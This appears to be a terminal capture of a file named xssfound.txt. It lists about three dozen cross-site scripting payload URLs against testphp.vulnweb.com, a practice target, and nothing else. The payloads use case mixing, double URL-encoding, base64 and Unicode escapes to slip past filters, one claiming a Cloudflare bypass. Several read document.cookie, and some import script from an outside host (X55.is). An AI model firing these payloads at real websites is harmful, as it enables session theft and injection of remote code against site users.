 Ubuntu-24.04
~/xss
1m 12s
23:27:52
cat xssfound.txt
http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%253d%250aa%253dprompt%2Ca%28origin%29%2520x%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29%2520x%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CsCrIpt%3Ealert%281%29%3C%2FScRipt%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3Ca%252Fonmouseover%253D%28confirm%29%28document.URL%29%3Ea
http://testphp.vulnweb.com/listproducts.php?cat=%3Csvg%2Fonload%3Dwindow%5B%22al%22%2B%22ert%22%5D1337%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CImg+Src%3DOnXSS+OnError%3Dconfirm%281337%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CSvg+Only%3D1+OnLoad%3Dconfirm%28document.domain%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3Csvg+onload%3Dalert%26%230000000040document.cookie%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CsVG%2FoNLY%253d1%2F%2A%2A%2FOn%2BONloaD%253dco%5Cu006efirm%2526%2523x28%253b%2526%2523x29%253b%3E
http://testphp.vulnweb.com/listproducts.php?cat=%253CSVG%2FoNlY%3D1%2520ONlOAD%3Dconfirm%28document.domain%29%253E
http://testphp.vulnweb.com/listproducts.php?cat=%3CImg+Src%3D%2F%2FX55.is+OnLoad%250C%3Dimport%28Src%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CSvg+Only%3D1+OnLoad%3Dconfirm%28atob%28%22Q2xvdWRmbGFyZSBCeXBhc3NlZCA6KQ%3D%3D%22%29%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%27%3E%3Cdetails%2Fopen%2Fontoggle%3Dconfirm%28%27XSS%27%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3Csvg+onload%3D%27new+Function%5B%22Y000%21%22%5D.find%28al%5Cu0065rt%29%27%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CImg+Src%3D%2F%2FX55.is+OnLoad%250C%3Dimport%28Src%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CsVg+OnPointerEnter%3D%22location%3Djavas%2Bcript%3Aale%2Brt%252%2B81%252%2B9%3B%2F%2F%3C%2Fdiv%22%3E
http://testphp.vulnweb.com/listproducts.php?cat=%2F%28A%28%2522onerror%3D%27alert%2560123%2560%27test%29%29%2F
http://testphp.vulnweb.com/listproducts.php?cat=%3CSvg+On+Only%3D1+Onload%3Dalert%281337%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%253cSvg%2520Only%253d1%2520OnLoad%253dconfirm%281%29%253e
http://testphp.vulnweb.com/listproducts.php?cat=%3E%3Cscript%2520%3Ealert%28document.domain%29%3C%252fscript%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CSvg+Only%3D1+OnLoad%3Dconfirm%28document.domain%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CSvg%2FOnLoad%3Dalert%281337%29%3E%22%40gmail.com
http://testphp.vulnweb.com/listproducts.php?cat=%3CSvg+Only%3D1+OnLoad%3Dconfirm%28atob%28%22Q2xvdWRmbGFyZSBCeXBhc3NlZCA6KQ%3D%3D%22%29%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3Csvg+onload%3Dalert%26%230000000040document.cookie%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3Csvg+onload%3Dalert%26%230000000040%221%22%29%3E%3C%E2%80%9D%E2%80%9D%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3CImg+Src%3D%2F%2FX55.is+OnLoad%250C%3Dimport%28Src%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=%253csvg%2Fonload%3Dwindow%255b%22al%22%2B%22ert%22%255d%601337%60%253e
http://testphp.vulnweb.com/listproducts.php?cat=%253Csvg%2520onload%3Dalert%28%2522MrHex88%2522%29%253E
http://testphp.vulnweb.com/listproducts.php?cat=%253Cimg%2520src%3Dx%2520onerror%3Dalert%28%2522MrHex88%2522%29%253E
http://testphp.vulnweb.com/listproducts.php?cat=%27%253e%253cscript%253ealert%285%2A5%29%253c%252fscript%253eejj4sbx5w4o
http://testphp.vulnweb.com/listproducts.php?cat=%3CScript%3Ewindow.valueOf%3Dalert%3Bwindow%252B1%3C%2FScript%3E
http://testphp.vulnweb.com/listproducts.php?cat=%3Csvg%2Fonload%3Dlocation%3Dlocation.hash.substr%281%29%3E%23javascript%3Aalert%281%29
http://testphp.vulnweb.com/listproducts.php?cat=%22%3E%3Cform+onformdata%253Dwindow.confirm%28cookie%29%3E%3Cbutton%3EXSS+here%3C%21--
http://testphp.vulnweb.com/listproducts.php?cat=%27%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%22xss%21%22%29%3E.pdf
http://testphp.vulnweb.com/listproducts.php?cat=%253CSVG%2FoNlY%3D1%2520ONlOAD%3Dconfirm%28document.domain%29%253E
http://testphp.vulnweb.com/listproducts.php?cat=%3CsVG%2FoNLY%253d1%2F%2A%2A%2FOn%2BONloaD%253dco%5Cu006efirm%2526%2523x28%253b%2526%2523x29%253b%3E